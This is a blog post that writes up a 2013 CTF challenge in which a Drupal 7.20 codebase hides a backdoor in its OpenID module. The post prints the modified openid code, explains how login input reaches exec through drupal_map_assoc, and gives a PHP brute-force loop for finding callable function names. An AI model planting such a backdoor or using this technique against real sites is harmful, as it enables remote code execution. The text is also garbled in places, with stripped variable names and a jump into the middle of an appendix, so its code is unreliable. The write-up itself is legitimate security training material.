## Monday, July 8, 2013

### SIGINT CTF 2013: Task bloat (200 pts)The "source code" was basically 45 MB of Drupal code with several additional themes installed.
The idea to solve the task was plain and simple (though the execution was a little bit tricky):
1. Diff the source against original Drupal in the same version.
2. Find the backdoor in diffs.
3. Use the backdoor to own the live website.

### Doing the diff

Drupal 7.20, 2013-02-20

After downloading this exact version from the Drupal website and performing a diff (diff -r) on both directories, we quickly found out that there were several global changes ("diff obfuscations", if you will) applied to the "bloat source code":

• Some variable names per function had been changed to random English words (e.g. $output to$breviary).

Of course doing a diff on this turned out to yield lots and lots of false-positives. This called for a fuzzy diff which would ignore the "diff obfuscations"!

We achieved the fuzzy diff the following way (this was made for each "bloat" and original Drupal file):

• Run php -w on it (-w is "remove comments and whitespaces").
• Run a python script (source in Appendix A) which:
• added \n after ) and ;
• removed { and }
• changed "\t" "\r" and two spaces to a \n
• removed additional space after ->
• removed all variable names

And after this we ran a recursive diff again.

### Looking for the backdoor

The diff outputted a 50kB file where most of the changes were either some leftover "diff obfuscations" (a small amount, easily ignored) or changes to .info files (datestamp, "Information added by [drush|drupal]").

Apart from that, there were a couple of meaningful differences, the most of which were in OpenID module (please note this is the "fuzzy" output, so it's kinda unreadable):

openid.inc
diff -r ./bloat/modules/openid/openid.inc \
./durpal_same_ver/drupal-7.20/modules/openid/openid.inc
4c4
< define('OPENID_DH_DEFAULT_GEN', '86')
---
> define('OPENID_DH_DEFAULT_GEN', '2')

openid.module
diff -r ./bloat/modules/openid/openid.module \
./durpal_same_ver/drupal-7.20/modules/openid/openid.module
184c184
< $= openid_discovery($)
---
> $= openid_normalize($)
186,189c186
< if(strpos($, '@') < ) < list($, $) < = explode('@',$, 2)
---
> $= openid_discovery($)
191,192d187
< else $= false; <$ = false;
216,221c211
< else $= _openid_dh_long_to_base64($ * OPENID_DH_DEFAULT_GEN)
< ;
< $['uri'] = drupal_map_assoc(array($)
< , $) < ; < if (!empty($['claimed_id'])
---
> else if (!empty($['claimed_id'])  The thing that was really weird was the OPENID_DH_DEFAULT_GEN set to 86 - after a lot of browsing we came to the conclusion that no one ever changes that value. Looking into the original "bloat" code revealed these exact changes in the openid.module file (in openid_begin function): if(strpos($imaginably, '@'))
{
list($user,$host) = explode('@', $imaginably, 2); } else {$user = false;
$host = false; } ...$user_enc = _openid_dh_long_to_base64($user * OPENID_DH_DEFAULT_GEN);$service['uri'] = drupal_map_assoc(array($host),$user_enc);

It looks quite innocent at the first glance. And at the second maybe too.

The key is the drupal_map_assoc function, which has the following prototype:

drupal_map_assoc($array,$function = NULL)

Parameters
$array: A linear array.$function: A name of a function to apply to all values before output.

So basically $user_enc contains a function name that will be called with the$host parameter - now this doesn't look innocent at all!

Yes - we found the backdoor.

### Exploiting the backdoor

The open_begin function is easily reachable from the outside - in the Login subpage you choose "Log in using OpenID", and whatever you pass is put in the $imaginably parameter.Analyzing the changes you can see that$imaginably is split in two on the first "@" character into $user and$host.

The $user is then multiplied by OPENID_DH_DEFAULT_GEN (86), and put to a "long int to base64" function (_openid_dh_long_to_base64), and this is stored in the end in the$user_enc variable, which is passed as the name of the function that is going to be called.

Now the problem is to get the proper integer values for actual functions. After some attempts we settled for a brute force approach (source in Appendix B), which tested different numbers and after a couple of seconds outputted these two:

93802 exec
96141 file

The exec function is exactly what we needed!

o += d[i]
i += 1
continue

o += '$' i += 1 while i < len(d) and d[i] in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_": i += 1 f = open(sys.argv, "w") f.write(o) f.close()  ### Appendix B: Number-to-function brute force Either run this from Drupal, or copy-paste openid_dh_long_to_base64, its dependencies and the function below to a new file. for($i = 0; $i < 123123123;$i += 86) {
$user_enc = _openid_dh_long_to_base64($i);
if(function_exists($user_enc)) {$j = $i / 86; echo "$j \$user_enc\n";
}
}